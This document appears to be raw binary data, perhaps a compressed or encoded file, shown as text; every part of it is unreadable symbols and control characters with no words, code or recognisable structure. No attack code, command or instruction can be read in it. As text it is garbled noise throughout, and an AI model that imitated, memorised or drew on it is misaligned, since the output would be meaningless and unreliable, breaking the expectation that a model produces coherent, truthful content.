�R(~o�X����0VM� a"@��T�pВ��J��Mg�O�0yb0��"��G#�4'�!�}{�2ȃ��������l�þ���	Dc��� �.�xߘ�9! ���	)�F�V~�!��������;g��s��z1Z�H
�BI4'�5n5��(h���F�CW��O��w@˔ܤ&�Q�d���.�>���s����qQ�1��p�X�B0:�k��F�����q��b^I��}�W�/Nz@p�1.C�ϤT��k��A͏���S��8��S���A����y+~�I�*ķ��&�'�h�_t '�p���������&��8F���q���	�>���q��ּ�~fnF� �:�� �HU���jk��� <� 3�	�8�ǟ�0��j�5:��ј)T�/�\����@� ]'J�3vlg��V X��"�a	�W���~��� �q�BUHwE��fD�I��*R]/���;�|���Ȗ���2�K�g���{�C��<�� _�_�H��A`�	fk��a�qQ��� �Q���a�X��hl�F',��^��B �}�H�*�����I�pAfB@BCE��a��s۹�B� �����
�!�H�W�� ��D��aC Y�Ǚn�W���>� ��Tz�Ǵg��
��3�CI�s�8�
8k��طJ�	d��V���[�P���˪� ���BtC���L|\����+^��X�F�.d�>cyS���D����Ï�;�k�%�C�@!`$�Vb!*+� $�BTIwXi�K�k�c  eY�W8 �5f��Q�I@	�إt`B�a��c��kV�,� �Тe�O������� �}�~�hI�@ݨB�g��hG5�7�@`B�����$њ��! l�~ � ���q?���Iw�6�==����394���T����J�\)�k`��s�����|�<��?zG�o����C��I�.]Ĺ�N~!;�|E�D�*+F�i�F2���~&l�A�]��x/�P��Y���Ou��x���$�U��8�4�8#;���� @�O��� P /h5����X� [F�8��&!g҉��+ A�}T Q@+&�q`ȊY*�� �AtIy��Y��b@!3f���,l���u���-�x ��f���d��1& c`��?�K��=�/���v4]q�&(z��{�u���<OD�s����N
��� ~%2U��f��k�р0PgS�Tv9�e6�FL��`>��=" ��A?��ŭ��;'�^�gz��v����ß=����j������OJ����M3:�@��H�%r*$� z�A�����;A�-�,��~�p;��;�� XÉ��t�"ۃG��ܮ\0���l�O�v�p�Ejޙ� ܛ:v�@y6`!�b��������UT�O�AHk�j5��S.�5g_�HD3Q"H(W�*&���+��L�H_��C�W߸��o`�4!A�Ba(K#�88�����@! q�'���S2���<~��$}��Z,��A���H%����Xñ�8���z}P����`SI?�  Y ~� a H a���(ո�^�`C�+�]�i�勘��i�:�l���{D���KLft:����.q��'�(��.,<�q� '��ې�tXy��n��2�H
1������>Ѐ�a��S}��vQ//+�+R�>�PRK�
�U
�[k�Bh�F�c���i"��Pw �C 1pH������ VFr��b0L,��=_Â�0`,Ƽ��gS��+^&l�b?���fﱹ���8��A1�� ͊W���g4����0�.`c6�=D�;s31����uX��n�/̬��?l������c( �8 �Bm�t��xh��)$���O��|��3�+SJ0,J���0��X���̼1�hxG-��l5y���	 ��;�z�����]��+�NF���S  ��AXE]@��s&@�Y��w�����X�Vga��7t��_X=�1����*�>+�g�!�;�e�_Lq���af��=��n* r4��,G�w~�6�� �"�`����1�P�@ u1 
D	f3�@�H!�TzG�}� 
KV��8އ\ĒЌ���a��4� P��k:�o�[�X��G`a.�*���g1�Yb��B .���!dx�Wnҕ��p��;��C��oh�Hӄ�8�5�����7碇�Wn>�W"���.�`�cwN��yY�Õ����N����->#���9=b��E�� �@`e(Xc����1�AQ@���樬`�;>�@@�g�*����85���@B@��Ӻ�	��D3���@i��	�0E%�I��H��Z�N���ɨ����x�ω�q����YL����W���(o�������z��b@�Pc>�/mZ{�s8A3���j5,��<U�X���=N!�ő+~�J�g�L�<�"=H���i�ڝy����a��vrO��,��� Tc&H]���ē����rO)��
�	�y��8 FD��Xq&�8 T�j��!�z��R��u�lX��I������ ��<°�2�~�V���
W�|�!�����zt������}�;����5;l�7,+���>�v���o9�~؂2y�N�����k2����Y)��t��!��%�`6H~!6I�'�n�оF�c��G�+�:��)�����@P@�K���l$M� |�Q(�d^�s��6�����9����f��*W��&) XaC��T�:G�W�c�.�3D����u����2�����T΅����ٛ�Fa<�K�?���h�`*`q$������ZF��h���'����X�4a�H	+\pk�Cw@]�,�1�e�В�Pw"�ɣW��A ���w��^x����O����73g��6�������
w�^��䡯�x�#=��kq2�d�G��0m����k!��̴o9t�u�Ä7����������޾'�����!�� �Ǆo�������1$t�rcMϏ̦bb�t� (7�2��Zޡ�"��:�i4��pf��O�a��#��!@z	@y�?0���6!��\@��LAv�8R'���tc���f�Tk��s�,J�o=!�,|N�������u�T{B*���D�t�X�P�1���@�*2�X��.�RD�V��Oȅ7WB��W�S�z��
7���'�W�2��h�~e@����|�� �/[�-ck���q�r�HF�~�=^��bĨ���"�@#x��,�Y�_�T�F�E�ohFn����t~��xQt�;�Ž��~b!!��j�Q�eWiс
�L�:����� �w1�;��Ph�/@ }"�B8����[��&��c��=!��(|-`Ul�V�J���3�!�0ZA���gy����ѥ���P�DZD���7�F,����31�����fH�FϥO���ڔ���������{�p�A�ݱ�ӥ���S�6F~P��j�	:��̨ny�� hC}�� 3p�o���^�!���tO��rG��.,���|,H~����"�� K(
 s �D%��^��L-AUP��e��v5�����!�	c$��O������Ik�|B�d ��5��*Ͳ3��.�.���i����B���E��BDG$���ƥuA>�T@������& �=�9���?��)@�QI�$}�E$]9�c1
HV�DC���l`
=eA��E���B$�΁b�X=m�"z)�=�,��E6Q'$���B� =#��D��5��	?]  Ɲ�f��#L�X�zAs�� ��4�e�*ŞG̳�7 ��L��a�����SD�툍���D�PUS���c}�߸nAA�S8� z��r��i���;��#�z���o�J��qp���{��0� ׎�� �������3���	$� �f��|�J�ݍ�D�d�$c�k��&����,{�W�$�O�9�@�,��<Q�������Di>7(.���}`���'�ezs�Aַ.���f03�����
�� <�E�!�׈ܪK7~��3���Y�g����^�����~�ǯQ\c��� ������{���n��JICU�s��80�G�4Y<�+�X l�u�z	�"ɒ�{��嬛������?�M��Q�	���ΣX.rH��{5�v!^��uz(Q�|�8�F��Ĳ��!�ݐ�Hxw�1�$�����mY~��Ce��1��7�K%�������Ǥ�j��(����}�9{<��l�?2��5�@��(t�O|���I]\=�tbv �8�N�
��-C��F���)�y.�D?��x��{K���� /:���� ������)�j���4rw�~#�4�����|}Sd5����� �y����A�@�@z�T������@t�-#��⸝&�ǍB��>oPŀN}=#1Ț>�t�xJ=��s�@ 'Z�0A40[��&pP��xGb6�{�=� ���4
�u�ѐ��l����6� y�y��ߵ=g�w����� 4q��E����������xG���Ί�H�B����p
c׼k�� ���� şXC�
;�
�����n����|�z=�0�� �ꢺ�3�P9$2�BR��?�`��-���:�q�	!f���:����^�43��d�w6��Lձp]�{9l��ҁ� Qĵ��\øn"�+�9�~������1�bj١��aQ�Ъ�>�@��s�\@��=͓�ܝ�C����GL�~�jtV/0�;�������{� b�t���%i8�6����뮣�@�"Y�Lc.��������g~%��� �]���������N��.��Ǖ��a���m�rE� ����`��m��t	���:�5���H�?��N*6 7(�� �[��\�W��^�T�$A�8���ؘc�
tIu������~=?1� �p3}L��`�X�{J�%�����`� �9�@m�� d��`^hp�� x�|����m�`\����_����0��XD�,.��R�IM��? :��p1p� -��}���!�!OA���@Xf-&���DƇ$���p�[�f'��N$��<{D#X������K�>�7z���*��M���p$�@�	���@��C��2�@d����VO1�BY�LH��f�c���WtR$B��t}q�A��mDFk�S��� ,b�]�E��΁zp:��}WPT���AH�ԩR~��|�]+[�g�,zS�&���O`�.�*�NԶr�����A������O�S�P�Z��H��PT���|��^��`3'GP�I�-&ՏE�`��T�C}�`���"���5�,� ��+1Io���t�f
�������;��t��E���Gw�Љ�xzFA"j3���b�.�[�����J��{e�.��P�׸�KV$]�pVɋ]:�$0��i�B�`;=q�s����Z
���N�� D��n�l{��"�Q`s�H5�pbq��8�9	�-�z�b'��|u��q��vH�� �4�#��tەh�x�}�(�C�)8�(p�� X��L8��ax������X�%�L���b����G�� 1� 1�&=D��� b<E��Ξ�	������,�I����8:��-u|޹� 	�鮟� ��9�A��d~au)��М��;���E��q��OwU�?��j����F���a��8h�k0����� �\��w�Xl �t�����"@�a��X�����L^����w�1�����;�>�7��}�;N�"'�@1�Fr4uq�鄇;<��P#8bb����;_�f#�m��OScz�]�1����Ι _�Xq�P���?�^W{��� 6���.��J���_� �������|G��TF=���4�c��!j8'�9�j$[@���)�'��"�a7lQ�x����똀Y���Q�@
	%A?&�Bh�`E��t�I�������;�3�?�7�iڻ@⾙��H�:���wġ����B:����i�@!I��݂��)�5P�=!+�1�1fA��������=�ǈ�"F���j-������<�h�w�e��	��}� �JE���- D�"��i��8� �	��x��(	��h,��}0��� �6ݪ��@[-�^7	Y�7��%���2�#U�Q���?y�,�q�<}�r�������sBi��O�{�s����� &�qγ�������\��<��@�c#z1���=���G	G`3�����+���������xF����Y�� 8���%���?��Yj��{���,�b��ҽ	�z���:(�8@$R:��$" t�� ��L�ڨ�� �I
���։�E�r���Q��0 �R�� Z�q `Y���e�=�I�f��m(^E ص�K��T��F_� 灙��#G�Ա��0�E�r�d�k��`#�Ԧ�#�j'Q{[�=��Z���Tx��x� B��B@?�A��U3�rt�G�v��Da��Ͽ<E���a��]�~�R��@�PZ'$��0̐�8�E�҇�H<?�E1�� @�p������ �E��g�� YEz��5q�KoB�� 3�5w�%�ݜ`ʷdHE9 �K[����a����l
}s��������:ª��'#g{t9�� ����4�%ӈ����Z�D�&��{�#�,8���"|l���Nh����ǲW�T�����A+��1���������"�k�C ��?}��4~D ���������0��W�����"�,@0s����1�d ���,o�%%����h���
�V�ƹ�R�5��s��JȬ�!�$�@
��*$� ���FC� %�H�{1�5����`����n)������q�+}�5�M�_�
9�}8�����,�yV'{��iBX���Nx�ٶ�fC`��~��" ����o5�ʡ�AeX,��}	(��V89> ~%���9�0�ZD�;�WS�D����S���������� �M6�Pł$zY !��a+d/O��a8�B�@�	B+y>�YRxo%��K:���ac"�����	���d�3�����d���@�D������D�0��(�E���%���������Ny������!������9tՕK�`8����ϻ�+�{��it����ߵ	�2��i��0{w��%|Z��2�嚏�h9M���Y���nr��O�@�$�� �H��` ��Bť(��� x�#����mt��v�ڀP�%��  U�>�B�v!�g��A��ZǴ�De��d���p��	(~��(���/��*�E��W��`iD�`� �/� @�+��.�@
:��T�q��*{G�8	��؃J�3낅ř�Mv�A 'Ģy먀�0]�~`�0AO�=�xX%�qQ
����kHN�%���̾vq]��,W<�3���w�� <�X_�}���� 5��:�,��
T(�a�l�c�: 'A��/0KTK$3�����@ ����{L� ��0�!�$��=��X��ʂ��yňB���XCg��:��f���	   Y]	���-% _�u���ŷ� =O�a=��P�Ц���ې�p)�=�������.��g�0����k@����@������s�y���d��~󶎠�
v�Í��c��\�`��+�>nX�B\0"=��B�@�&[y���xHx8�S �Z<�"�p8�)w[<Ϲ�����	��C������{��#�HX�^q
}�cߪ>!�W&#�"R �ƻ�=%XLg0@(I��Iꭇ�$! k|yy�CE�_��)� "���S ������	̗K��g�s��)�Y�F���=�W�r�;jU�%�����l~�/��	���� A��~#f(��?3~�Yl`�
������@�Z���|Oi�_S�C$0K|�z�u�1�^%���d�63S?��'3`�X�٠]��F�
#��	�T8d�t�,���A긡����Dz��l턟1:�Pg��a����_0᭳�+b���FC��#��"�����O l����ev�[	��y��ȲL`=#SJ����YD���
:� H,8<�"��c�`1��m�.�vZ������h��2HGw'�����9���E5���gy����z�� +���=����`�� [��≞_H������m4$(( q�-��L��v!>��To��$Y����A�j`Lb�a�S���?_��߈UY��/ss��'��2/=aX$�.�)�'����c6s� �rj�8�D�D��qF$�Fl���,$ ��.&4+���+B_��et+��0ĈF��
���0�oq?8W�~�� ����ȇf[��Oh~���~0�g� �$Aq4�#lo�d/��,�;]%�X��a^r��A����}�ң� dV������-�?��}�]�Y���/�/PT�P�X�����'��Rl,K��!=�5��G�",��{��gk$�D�`�Gy���@^r�O"SD`f� � ���g�BP(��,��b	b(�h�W���TН�r@в;�W{�?���є׮��
ׇ�ݶ`��z[�� 5/[�*��f�9t�s��@�Z�0�lqY����f��о������p��{Vc�����
�:����d~��'�^�CjD���|���ml�xL�L��!�#D���� �$?���DF������C8��,�`�� ���t���z�vm�%XJ������$̈́���6;���E�c��C�lu;J ��'-b�����! �H�
qD�p�y�$�!޹��
�;��F���ﮢ%šUC� �0� X���JH��l��� ��Fw��S-y���<)��Z;�p��0��>6m���
� ��$�b��.�"�>��<!��B�'�~n]z$)��Ǣ!���>�X�>��?��s�<��2���G�p�蟸���Yȋ�������  J2�hʻD���B1�?������l�h�"M���>"ks�Vf�
�� >���@���?0� ����y�a�%iu���|�T�c㬮��N��1��B0U�>��? �n�}��1���73�COu����EU�s�}�kaק� ����4)�X�]�0����B&A7�)���y2lZ5X$O���g� `��{�~fo阞����q�8�7�">�&0c�HFƄ�z�%0g���l0�6��)��:�= Jd H�V�~!��?}�DXOx�x   G![�q�	�f��x [�*�Kop�O��U���#�����(jl�o�73��28c̣�o��,�8�c��� r�/���B�]G[ֽ��ec$z|X� �B��KWA����"B:��4H��� gmL�T:�0W
h���%u����Jv���33;����4�d�p��Y�����i@�)X��8�����$��@W�I�;��$Wi���j��D]��T4�t�Bf���ޜB�@�+`�� d	�(T���[�<����**��4X|S��T'��1�P���G�`)����D��@0�3�����ǧ<)��	Y��gp��v��hv��P`@��0�*�V���|�1��d}+��Zu��k{ßB<:R��<4�ѧ�� ���]�`;!��    Y�q)�Z��B��������Ht�͗_Ԡn:!��Dg ������.�F�G��8b� ��#�P��L��3���	�/��  �����	�=��s���9s�i�Z����CZ'���g�B�C�g{O�n���38�և��E9�	t)�īu���L n-6��<(3�8�.`������29��� 0������F�=:I�Y�} �(Jp �"G�@Xu����@%�2 �1K;L?�Ӯ3 6�� �7Gl8�5�UP��[?�@A�近6#��v����G�ʂe.�}~ЍE��<��Λ+��>=��>�����%��>�R�~�=b�:j7�{����N�������3Ӥ�ߘ� �-�肴 
��c���� C$(��&������W7��vyd��)���H	�{�� Y����E�b>��i�lT}b_��Fx'�e-Uu���V1�ltܰ�����"����1��QeT B�=�}�����<~a;���iD���s���Q��kO��0_��J���v���nw23+�Ո��]��+N@��J�� ��̈́� �>ЉN@xf�#�DVh� ��l��
Ǻ<���_���c�O૱��c��Ƴ�����$;��@{�l�I}���L"bN�B�
37mǈ. s)Em�! �WC
Ɩ�v
�$+���!sQ%�Fr9�"@�İ}K
� ���y����Vbɠ_e�	��L'�{C G-m�^�Й��%����@E��Y>��:�`�D���({e®��"} <�Wq�����q/_�;�Ay�}'���w���S�D'�l 6���A���������� ���4�d��&c�o�ϼ$ R/8W���Z�;��Y��J�1j���.1��s��ӆ�xvt�����b
��P���BD�����{:�
�&зY��Y���` � �\s��4�Gz���pؓH�gɀH^�2���b�ll�G�$P'e�ܭ�K����+��N��0҉P�p�0]hD/IDh��@�	���������`�C{��4Qȕ�F���~ ��%AQG��\��#�۸Ǩ>�&:�c7�?�q�q�#2�e���3��1p�G2�AOe�Pi�������0��X"��Q�lc�� �)&��yt,Bp$���P�����p�Apaq��O�=�$X�f����$<�t�
-W��ܻP�>m�L��=q��܏�XG�'�!�����e��T!�]�$��������ǅ�n6�/1�� `�zG�r���z����o���qu1B�]}%ϼ  )����9|���,ܾ���N@߼�lz�` %�����!�e���1y�+��u����������!�����S�K|�V�����Z�O�1�O������F1��T�t$���	]�B���bYB�,���4K���9w�@2����r�h	���h�c/��D�� �}�`��j����|F�ƣ��c'�����3<zKm��2��c�gP3��Wb��ӗ ��L>D!�2w�}A������	��$"Y��u�"Td �`�Q	��2���aw�ב^`!�zBl����Ɠ�����˄��$���B>c���ɕ�����G;+��D^�|t<|v�
QDW�Dߐ���w��0�?�Pڊ�@�Z��u �X�1���F:�̃� }���� �����	�cO���������=&��;���VP�� !k$!�¼�"����1��/��L�_y�X+��|T"s�_�0�c|X�g�Fk�%�c���>��r��(�h;eF�|\.'��������x�
�D�{c�MU��){;���ۄ��ϗ_�������`O�񁞎4�U��rӼ��y`�hB�A�c��e����|��^�J?�9��X���,���h|�$�����a�oW�	�l��!�dT���fG�F�{ms0-��]�,����� �H��_0R��4:s�b
�?Z�;��8QR��1��z������������RC�,@����� �-�JSC��.�����iT1��q����01#��P���Ws_1IRrnO(״(�P�ۄNȨMO����`o1-��l{W���<��9�O���/��;�(���ؘS\�C}���9��4(#�E�f4A��
���K�EQ�v1��F&7
Jٙ�ñ��O ��;P@CC����~Ưsq�d�Y�W�  9��;|���%z�d�Ɠ��C�p����U~�(j�Z��ː�}��TM�q�1��S�+F_���L��s}��W }��F����\��^��~����9���뉛�A�De���/���@������p��q������[)Y�=����V,�o�~`7'�Xc�2�w��Ӊ����g�~��Gޓ�o��)�CO�?����7��K1hc�t��_�	f���a��Q��T+�`X�g���!�<D9<߯�Ѐn�  ��� 3��z����΄�,� :>.f���u�q�_�y���8����`�ڃ�/�Ğ�;��*,���u�P��%�!B�(
�~s�P��<Ngp��f�� (K'�r=_� 2c��ʁ�ٙB�?�<K�ߤ�k�~<���Y�?]�L|q� X�@0��,V~�T�� ��+��dh��r��q��+VI�:�����+�{ǯ���b��I`�q|�#i��!k��}�k��&3��*>m�� ��mI#E_��I��>�e����	�B*����>a��,~��g�e����UzAX���ׯ����昘䡩��.����}\j�i�Q���5��g1���"�]C$���� ���2��m>�0��H�G}Ǿᦪ����q��2��  �v����|L�߷�Aq8�v1�	���<�|F,���c�� �����Ϩ��-�]�څ�pB�ZýEa iG\@�+ǲ� a<Jv���c bTOA>� �4Zo�Tb.��s�b��kx�`+T`��_���Sg1��g��5'S��3K��2I��x�~���1M�1A��XG{���	���M��a��R�\���{\|�e� ��Z����Oo�����|����Y������ u�1�Tl��lƬ�VH�Q����]Ŏ�2C>����	�N"��$T�`@�L���`�|ǐ x׌x� �zM<���ꋖh"�m}��-�r~���������oB��i��#�[ ��(Xu���5D���p�������#� !c:������I�<مK|�Z>�2l�_n2�ڀ��d��L�BV�֧q�!Ҹ�'���n�� # ���c�o���Eҙ���_uĀ.����d��޿3'A��$�|B`�[S�Z��`�������?��}�5C�;E�����f Ӟ���w�q 3k="3��xhfÚ�J�]���2Q'$W��� L��˵�D.4�L�,�% 	�,�\F0!�G?z� ,�c5	��?^�j~'���`�8q{SB�]�ʧ�%�X��h@
E �n�ca��	��ҧ�1Yw]�.D��f$�V�B�1���U��9�#r�$�1���/iG���gVTGQw��u���Dv_lNu��ň=���R �N�>w��%��8���)!oҘ��U(5c��c�I��vrH��o\BF�rچ�~�w��B�]�����s�̣�k��=!�c�t@�?!�^.Ƴ7w�2@�y����?��_x�c�t��0�{F�x�n>bk�/����u���;tF�}���θ�N��v�1M�;K����!�	Y#�h���A�y?D��� ��Z���\�}>e�_�T���F�4���xG̡'�z�L%c��c#���B�TAE��$��qǜ���A�=�D�"I�A��@r��}bX0��.��W��H�$.��B�N�`�Uǃ���0_�~#�|��jv�i��IA7����Z:	[HB�S�e���r/�'P��,�Ԡpȝ=�s+"ޡ'"b%}j1}���2,�i���{e����a*�AOU�L?|��Ŧ、�S}�Q��m�q��@@b�Ήǩ��2�?X���'��XU	�� � ��L��yǑ^�@PJ����B�̪s����!ǬoO�KGHe�d��B�v���f������K� �E�N-t�چ�'�`�RZ5z��N��l@W�JF�0~kp�b?�
��d�>#�.yǴ�]�������c�0�%��M	a��6>���H@#D�� ��N��26 ��~��פ1�|����t���;�DY����"P������/�*��(U8��� ��C��Pb�د�+x�&|�yw�sp$!������AD`:�̀�x:#�m ���J�Yb�vms�� H�-����@��e�q��Ar%�]�����z�����gu*rp{�p� �=���]�hᴸ�ɂ�'��}�����0��dk����'˄q��f�]O��І@ ��$��bw� '3��Y��>�A�g�(Ȫ&�����/�n��Cô��G�S�)q�F�W�Q�ʃ��/pB�פ� ��~!6^H�r�ψAr.�� �� ��!�
  ���F�	�sӡ���Lg0h�7/����Bn�}>���Z� |D",9��棎.���- u��E	!�������J�3����	���������@XO� �u�7���l1w��1���8�;�H�� |Ƙ����7<~%���T6��1�#D^3x�����G�Ho�׊�Hdկ�����tˠ�m�(��Q��cb/����.f/Z��ތ0v����3*�9LE����쎶o�mn�,}�u���BF��&�!��C(�$�+9� ��;�`��l  ul|@,f�D���b	���B8�H��b���#�`m�\F٣��H���:�b?h`>�`�c� ��%j����K4z�C��˚?2�x�p�;������ES���)���Ʉ
F�!����u2�ߘQ����j&��e�Sg�A/øB�P#lz�T0�K�X���F�Tj&�83�7p�v�^g�}�n�s?��
��_S � D1�g0�pF�����(U�� ~��?�{Ƀ�B�������E§ } �i?c���N��#≌>�V�;��-?/1�=���O��@/}��f����޾� !ro���������}S��}�BK����� ~`��P��c�(r����4�W~�D����Y��K^�?=��ޑ�	���@ �쫝\]�4�'BY��'G����'�V
����mo�:Dw�+��gc��~+Ň�*4����B~�F�3�h]�o�2�g��+���u���⎨���1%!��wp ��IY����t�z��C�H zj!\�Ʊ�$�Il�:�o��fR�����'@E�s�'X��*�-�8��:�h��D�� l$C�5����j� 0��Q�V\�~� �F��p�N�*�׬k��Bv��{�	�\� �Y��@�I�=aL/(� ��*�C�xHY�Dfcq�cp���BTI�[͌��!ib%�Nr�	���l��(�� ' ����|��A��#��o��>�.�@� b��!4�G����(R���e#e�%�_BTmu~}�0�x�L^�˾�y�������n2����w0Q�ҍ��&
�_�m��L-+&k��߈���g@���4+��`Jb� �uXl��1@'���� F��7�}��>�`�� 5��l�|����*�ts���m�:���y��o���?X�M>=����B�_�}�'�v��<a����}G�,��+����,��2�H�N� x��`s�a��8DD����,�
�u��,�<�å1�vg��*� E`}=�Y<ƃ�#k�S��2	{�`�.p�D����u��&=~��@_�f�5��4�BV_��i5p�ƒ2�'>�_��$O��(��T-0	X�sEY<�O�����cu�.�
" I0�@���t�;���ɠ��"k=��%��i��n���p�o;��'���A�9�0���KBN,(v/)Ƈ ��Rg�����얟)�=c(�X � _���������@�6�0ȱ>�_�w��%�5G�4O�b������;��0,-���^�}��`�V�Bw�i�h��+��d��w���da�6������u0�U�ɫ���^�����*�B% [n���(4��ڀ���@3�{F	#�F�%~��ϼ{Z�p������;���~���Efw�k�C%~&#05	��i(��0~�`&�Ea p���$��,�Kx���� u�������!0��K�p�dߊ�̈́H4(\6@���ۅh(ܢ�G��Suh��� c�Z�&)}�̭y��H�A��8�zL�i~��a��f���,��0�9PՊ&�2/u�N�^ �?0�YdWs�
2%��(	p�C���0 �������ĸN��)�R����(���\�&?�f#�8�;f,�}��%C�JN��&��2OhK�c��V" ���9�1�\Jbu@3�fp|@�čz���@My��"s98^ �6�Q+��ޅ�
�h}���w���*m���n�������4����*<;�_�H�]�-��XC/KP�2��� X����}b3��St������3�B�d�kD~�:C�Ti��O/��g!~�6p�1=%#��N<�>dm)��ٶv�@���n��r�?J Ep!Yxl���!t��P
Xo�<�vhv��2�5�X�86K6D#�Ȯ U�qb�`t��j�!׿hB�	���Lz;ƿ��}?�<g��#T�ĵ���@z�sU��?��=`��0O,�bu)��5�-�lo� �oK��� 䒗��u�> x��%$�����6Gc?8�c��J,�4oQc��Q��E:��*�� �g#���5�F��Q���1Ǩ�e�H�Ր �C�pm�=�'������2 3�&���8�M���	H������`d#��ؘ�T��v�-z��%OQ���0Mx��]�K�z~1	�M��	�ʄ��oq�m�����x�G)u��.����K��F���/������ ��z�X�$�X@q��Ry�+_���z���A��_����+��7��PR[��A�VpKC �����?�����+���㪘�=���~��X����G#�1C*���5}7�)�up:(7M���[d_gQh'�o�� ���nX!��/{Er -S�,H�����:VQ���oZ�u5�LV�f5c���+���	��c�Q���'��~|�������蝩���0���D��Q����B!#g�q��=���� �����j%�5���~��+��|���#p=@T!G  ^��S�@������U���F�12!*��z:��� s�"1�:�X�I~c�I�q�E�u���?�/k�(��$�= *`� ��,Y���^,�.$�o���g�BH9� '�֐1�o�߻���]�S5����c�zx��,e��/G�_�\����au�o����M_ߢ5CG1���>�ߴf/���)���{Ưѝ�8H��@~a
bg#�VFa�_Wx�ӎ2�8\���5�'+��������y\~�<���^f������k������}��ef�� ��L��X�x@�(�� pd'�q�1V+�v_vS@@(d'�Ͽ���	jG~y��A$"βq���`u� ���`��͎en�6ߜwb���4���Qqn^�}`)u��������P�#&�.��T-��/�xE���j-�C�|˫^`
2�=�^�B	(F��s�`�i�s1V?4Y�94#5�rc�"9���0�v0TXɑ��!��*�7
>b8��15� ���!?���_�h����}�ex�X  �Hc�;������봶3��qpK��5_�� 	?�%��q����!�zkq���v�Pa�g��@s��@��?�0P-������gA�.�dv��Bd@�,-ߘ]����+@� x��i8 �|t�e�4� ���}>q�2wh��Ch#|�#;��h�����|Q�� #od����p}<��:NhFUw�*;%	�^��#xz�K� ��=>a��t:��``�0�ֽ!��y@�y�(Z�(��2�2��I�Q��P�%��P�!-�g�sX��;�^���ȖMgLP����sJS �w���*��N3���`Jo�����A!?���`��i�p�	�
�ņ����] pD��!B#ʡ��@9 �P�M�P��r>#j+���O�:^B��/!����#р9�b�]�{�TvsE�(�p���8f8�� �Q��M� ��*K��5�@��o:����)�_�,C9����ZL����9��O����ѣ�Oox@�(���.7���
����+?��3v1c��g�#�I�o��� ��$�c��V i���,���k�W��E���{8�p*��������a����`�����p-X�y�x��� #���	����O�Dn�J��F���z�C����I�<�QU|�qm���hT�_�TP��#����F,6���,��H>�2Hu�hs���l�z3����,���}H�D���Z����􀉦J�߬&w�����q1ӛPq�	V�A�y�?���g�
��G�`5 .��(�K���v�@S>}=���o@�g5��}�ى��cƊ2a�X�Q�3�mp:��7^�!
O �5z}n\����1�+�g��� ��v<�`F�!k������ƣ� �2�J%	,��U�%XP�#���׾�o#Lk[��`���-��e� �e���ן�)e�d��`�� b��逅`�F3��(k������ �[�Ɩ=bl������C����� c�G�1W��`��ٯ��!��6* ��2�W�����3Ӭ� (: {B���a�$�&� I?1ق@!g��������`)���޼�Z���+|��M��� ?z�JM�@�K
��sU���Zd]��!Ճ��j���Bl(z0	]5� �ɪ��1��"�G�H�#��y��0r�@���Q]��D� �F�H�@.`t������u���*
d��BƯu��7�D��l��C� 4<u�A�9�d�a	E��A�,u� #,�"	w�B�)\@̰�
#������޿11�/�'1D�DC�� �UB� �0�FM-��rZ� a�T"�	7�.l�MM���nOQ"�enЭd��4�#Wq�8����x��`1�?�q�(R�u�s9��@E��� �� �삥U���6��E��^Y����'���c'Fl��(�������`kke�Do�>� `E]��B:�}�Ca����%�S1e/?L	dV/�c|�]a�����lK�%��B� #�y�K%�l��"�d�+���-,�x��h��|EI`����%�*�O��0:<���s���k�z��xu��a'�n�d���yϯ
��qe�zKG`0�H!l�A{B�*���{d�$�M S�M��ծ��!(���u����.�I e��B�]�������k�� @X��p�4VKxT�� V�qQs�3�K��`�r���<�S,����j�蓐6;�G���F�[��Ӭ� �L ;�dT A�&�/����0^@/�� ��^��y�$�A�I�z���M Y���K�qWLq�0����\t�A�Hz�'��s�D ����;F�P`I$-�+
�Q����������!1��d��҅,;��K�F�1� 1� _��q��;�8��G��Ġ@x����6�x�	Z<BT!�\9| 6Ϸ�����J���¥v��]w�w8M2_��P%�/�)��=��0Y=� ��%xܴ�­�kO�1�`0I7�� �N߸ $	��U�BB�pU���� "���bRB��=# �N{�>�<�p�/=J� *��k�͢����<$s�e'��վA�� ����4@�h}�ר��~�`=��-W���o�� ����1!(LT�$^� ����B��j�G� .$��!��6]��)� ����1�9! K��� a�$��~�@���   �hAJ���+Q-_*O�T
��sD��PϠ`,C �.�$��1�H�K��֢!cw�;��,E��wdc��<�}�Dy��� &� �Fm��ߺ,�h�v���@P�б�+����� U�����h��W�`���P;z��Td(�kM�� 1� $�?����Dy�0s�b �d��F�&(*j�� ��%@��o�������}`�Z�T���ezX����w��'£u9���f�iG� �p��.����Fj�W� ��lj��-WP%�,����Q���6ijm4�
s��7��0����;^~�R�����]n�����X�@���N��`�_���o���* X��� �s�2"ϩ�4��{ęI��E=�/�'��h�0�@W_�X�8 ,������o����׃:�  ����P�:+��"�t�E�gx��0 '�ƾ�e�^�w�o_�� ��F
V��O�6�e��=��R���e�� ̶0�����0�	�z�cd;��A����=I�Ib�&�"��wY�N AWhB��f��9�GAP��d?~���ђ{!+�!�x%�z��m�~G����:�{<�B�u�l|�m X���7���2za@�]�e�,�U��H$
$ HV �$*�I �J����Xz,���lHG����d2 ��^��B�It��XQ�E��K�f��\�1���� �G�x�v"Zh!�D'� �/���+(�@]��A�PohW����侮�G`�OF�>��a�� �g�/����QG'x� �1�	� ��`&��	�ĈdP:�^�F��}��R�2��sQ�T�5�QU��3�w˨��0�%,e"W޲���p;;������1bE�5ˍ5D�5��zF��!⛎rS�'��Tl�� "���*◪�V��?2�h
�1h���W,@���ߧ�A��_~c�m2sC��������� ��9�����?����z}��@k&�%x����|��|]��1��aq��1;@RД'.��m��Ja�V
$G���;I�*H�&	�A��& @�U��U` |��@!�D*��H��� >�}�8��2"?���K^U�r�e$��#06M>8�'K-����F'@����4�G�d�WS�8D��,��,�A-Š��� �����d@}Y5G����D��x�$I�	��f���94��~�"%�d3X:�)F�Y���K,űG�y+ޠq J�g�����������$��70�=�t
?�@Y7)P��2�"f�"�7Nl��D�G�HC
�� ^�(�s�� ��'�<%10�S?�E� �LM� �9�� �!(?�ù���M��. ���hT{Q�~��k,��b`t!{J�. 0
�S?����\�������!ͻ��e0��� �`*��6�������� k"�h�ah�P�M�+�-�K�}c�d䊭�5-����84��$�6�%�����Ĺ$=�$W�����3�����$��<��8BPP#�Rd�3��Z�m��� �NE`��0�E�?>a|~�k��U2�}�q�:��Z3�.��+�$��O
���ۊ]"<��U��DY&�X@ZmR�p�΀�>`A�=��qF-��\ H}s��ȏjk��'@  �B��'��a 'Vp7��� A�gz���hR K��]!k)4$X(�$B0a ��r,��� ^���s�#
#�pi}u.p,>}�A�D�����5��h@oV����뙈�� d1c�m�D��^W��`fE5kY�`F�\iQǴ(y&z�6����}`�d0.8�@v��,"�"Em��%�=ݟ#\��\e2F��@��\�)8�f B�7pP�� �� G���3�� ��a1���Ks@�
